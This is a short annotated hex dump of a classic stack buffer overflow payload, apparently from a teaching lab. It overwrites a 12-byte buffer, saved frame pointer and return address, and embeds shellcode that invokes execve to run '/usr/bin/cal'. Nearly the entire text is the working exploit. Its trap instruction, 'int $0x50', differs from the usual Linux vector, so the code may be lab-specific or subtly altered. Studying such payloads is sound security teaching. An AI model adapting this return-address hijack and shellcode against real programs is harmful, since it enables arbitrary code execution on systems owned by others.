 01 /* buf[12] */
02 00 00 00 00
03 00 00 00 00
04 00 00 00 00
05
06 /* %ebp */
07 00 00 00 00
08
09 /* return address */
10 78 fd ff bf
11
12 /* "/usr/bin/cal" */
13 2f 75 73 72
14 2f 62 69 6e
15 2f 63 61 6c
16 00 00 00 00
17
18 /* null pointer */
19 74 fd ff bf
20
21 /* NULL */
22 00 00 00 00
23
24 /* exploit code */
25 b0 0b /* mov $0xb, %eax */
26 8d 1c 24 /* lea (%esp), %ebx */
27 8d 4c 24 f0 /* lea -0x10(%esp), %ecx */
28 8b 54 24 ec /* mov -0x14(%esp), %edx */
29 cd 50 /* int $0x50 */